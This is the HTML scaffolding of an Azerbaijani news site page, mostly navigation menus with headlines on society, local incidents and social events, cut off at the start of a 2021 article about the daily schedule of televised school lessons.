        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "894";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" title="Xəzər dənizində zəlzələ olub">Xəzər dənizində zəlzələ olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-31388" class="post-31388 post type-post status-publish format-standard has-post-thumbnail category-thsil tag-drs-vaxti tag-teledrs tag-thsil-nazirliyi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Teledərslərin bu günə olan cədvəli</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-23T09:10:19+04:00" >23 Aprel 2021</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

